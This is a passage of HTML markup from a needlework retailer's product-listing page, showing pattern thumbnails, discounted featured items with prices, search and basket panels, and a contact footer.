<div class="panel"><table class="record" id="record_34" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502624" previewid="element_572060064_item_590502624" style="width:16%;">
<a class="icon list-icon link" href="/product/5003"><img class="thumbnail" alt="5003 Dragonfly" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F5003.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/5003">5003 Dragonfly</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_35" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_572060064_item_590502622" previewid="element_572060064_item_590502622" style="width:16%;">
<a class="icon list-icon link" href="/product/5004"><img class="thumbnail" alt="5004 Love Potion" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F5004.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/5004">5004 Love Potion</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_36" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_572060064_item_590502606" previewid="element_572060064_item_590502606" style="width:16%;">
<a class="icon list-icon link" href="/product/5012"><img class="thumbnail" alt="5012 Shamrock" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F5012.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/5012">5012 Shamrock</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_37" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first" id="element_572060064_item_590502582" previewid="element_572060064_item_590502582" style="width:16%;">
<a class="icon list-icon link" href="/product/5555"><img class="thumbnail" alt="5555 Oyster" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F5555.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/5555">5555 Oyster</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_38" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_572060064_item_590502578" previewid="element_572060064_item_590502578" style="width:16%;">
<a class="icon list-icon link" href="/product/5982"><img class="thumbnail" alt="5982 Forest Green" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F5982.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768613843008"></a><a class="name list-name link" href="/product/5982">5982 Forest Green</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_39" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_631882042">
</div>
</div>
</div>
		</td>
		<td class="right-cell rightline">
			<div class="welcomeArea"></div>
			<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_631882046">
<div class="space margin"><div class="space pagesearch" id="pageelement_611083414">
<div  class="space pagesearch" id="pageelement_611083414"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_611083414" id="pagesearch_611083414">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_611083414" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="filter"><span class="label">Price</span></td></tr><tr><td style="text-align:center">
<span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchfrom" id="searchfrom_611083414" maxlength="10" type="text"></span><br></span>
&nbsp;&nbsp;<span class="label">to</span><span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchto" id="searchto_611083414" maxlength="10" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_611083414" id="searchsmall_611083414" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_611083420"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepagelist" id="pageelement_611083418"><div class="list-stack" id="list_611083418">
<table>
<tr class="row first last" id="element_611083418_item_87594202" previewid="element_611083418_item_87594202">
<td class="cell list-content"><a class="name list-name link" href="/page/registration">Register Or Login/Logout Here</a></td>
</tr>
</table>
</div>
</div><div  class="pagecart space pagewishlist small" id="pageelement_611083424"><h2 class="subheading">Wish List</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"><a class="link" href="/login">Log in to view your wish list</a></td>
</tr>
</table>
</div><div  class="space pagecategoryproducts" id="pageelement_611801414"><h2 class="subheading">Featured Products</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611801414" id="page_611801414" value="0" type="hidden">
<span class="label" style="padding:2px;">Sort By:</span><select class="input popupmenu" name="sort_products_611801414" id="sort_products_611801414" onchange="this.form.submit();">
<option id="sort_products_611801414_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_611801414_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611801414_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_611801414_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611801414_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_611801414_sku_d" value="sku_d">SKU - Descending</option>
</select>
</form>
<div class="list-stack" id="list_611801414">
<table>
<tr class="row first" id="element_611801414_item_659635094" previewid="element_611801414_item_659635094">
<td class="cell list-content"><a class="name list-name link" href="/product/panthersminisock">Carolina Panthers Mini Stocking - 75% off</a><a class="icon list-icon link" href="/product/panthersminisock"><img class="thumbnail" alt="Carolina Panthers Mini Stocking - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpanthersmini.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_659635094"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_40" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_659635094" id="addToCart_659635094" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658800698" previewid="element_611801414_item_658800698">
<td class="cell list-content"><a class="name list-name link" href="/product/LoveFromDad">Love From Dad - 40% OFF</a><a class="icon list-icon link" href="/product/LoveFromDad"><img class="thumbnail" alt="Love From Dad - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FLovefromDad.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658800698"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_41" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658800698" id="addToCart_658800698" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_137708656" previewid="element_611801414_item_137708656">
<td class="cell list-content"><a class="name list-name link" href="/product/10249-NPC">Panthers Helmet 18 ct - 75% off</a><a class="icon list-icon link" href="/product/10249-NPC"><img class="thumbnail" alt="Panthers Helmet 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fab249.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_137708656"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_42" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_137708656" id="addToCart_137708656" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658804332" previewid="element_611801414_item_658804332">
<td class="cell list-content"><a class="name list-name link" href="/product/Pariotic">Patriotic - 40% OFF</a><a class="icon list-icon link" href="/product/Pariotic"><img class="thumbnail" alt="Patriotic - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpatriotic12-1933.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804332"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_43" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804332" id="addToCart_658804332" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_658804328" previewid="element_611801414_item_658804328">
<td class="cell list-content"><a class="name list-name link" href="/product/PatrioticTeenies">Patriotic Sampler Teenies - 40% OFF</a><a class="icon list-icon link" href="/product/PatrioticTeenies"><img class="thumbnail" alt="Patriotic Sampler Teenies - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FPatrioticTeenies10-2084.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804328"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_44" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804328" id="addToCart_658804328" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_661323310" previewid="element_611801414_item_661323310">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBear">USC Bear 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBear"><img class="thumbnail" alt="USC Bear 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSC_Bear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661323310"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_45" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661323310" id="addToCart_661323310" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_661580096" previewid="element_611801414_item_661580096">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBeanBag">USC Gamecocks Bean bag - 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBeanBag"><img class="thumbnail" alt="USC Gamecocks Bean bag - 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSCGamecocksBeanBag.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661580096"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_46" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661580096" id="addToCart_661580096" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd" id="element_611801414_item_661444214" previewid="element_611801414_item_661444214">
<td class="cell list-content"><a class="name list-name link" href="/product/uscRahBear">USC Rah Bear Needlepoint - 14 ct - 75% off</a><a class="icon list-icon link" href="/product/uscRahBear"><img class="thumbnail" alt="USC Rah Bear Needlepoint - 14 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fuscrahbear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768613843008"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661444214"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_47" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661444214" id="addToCart_661444214" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepricesetnotice" id="pageelement_611083422">
<span>Note:</span> All prices in US Dollars</div>
</div>
</div>
</div>
</div>
	
		</td>
		<td class="lightbg"></td>
	</tr>
	<tr class="bottom-row">
		<td></td>
		<td class="color55 leftline"></td>
		<td class="bottom-cell lightColor"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_631882048">
<div class="space border">
<div class="content">
<div  class="space pagecontactinfo" id="pageelement_611083430">
<table class="record" id="record_48" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<img class="dynamicimage" src="/account/images/contactinfo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;begin.fill.color=8d9abc&amp;data.text=support%40needleworkdiscount.com&amp;data.fill.color=000000&amp;data.font=Arial&amp;data.font.size=12&amp;cache=1768613843008"></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_611083434">
<div class="panel"><center>
	<img height="63" src="/files/2459284/uploaded/cards02_alllogos.png" width="413"></center>
</div>
</div>
<div class="space pagetext" id="pageelement_611083436">
<div class="panel"><center>
	Copyright &copy; Needlework Discount.com<br>
	2008<br>
	needleworkdisc@gmail.com</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="lightColor rightline"></td>
		<td></td>
	</tr>
</table>
</body>
</html>
